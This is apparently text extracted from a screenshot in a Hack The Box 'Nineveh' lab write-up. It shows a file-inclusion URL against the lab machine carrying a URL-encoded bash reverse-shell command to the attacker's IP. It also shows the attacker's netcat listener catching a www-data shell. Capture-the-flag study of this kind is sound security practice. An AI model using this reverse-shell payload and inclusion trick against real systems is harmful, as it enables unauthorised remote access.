 10.10.10.43/department/manage.php?notes=/ninevehNotes/../../var/tmp/nineveh.php&cmd=bash%20-c%20%27bash%20-i%20%3E%26%20/dev/tcp/10.10.16.119/443%200%3E%261%27
root@Kali: ~/hackthebox/nineveh
Home Notes Logout
root@Kali: ~/hackthebox/nineveh
root@Kali:~/hackthebox/nineveh# nc -nlvp 443
Hi a
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.43.
Ncat: Connection from 10.10.10.43:56778.
bash: cannot set terminal process group (1394): Inappropriate ioctl for device
bash: no job control in this shell
www-data@nineveh:/var/www/html/department$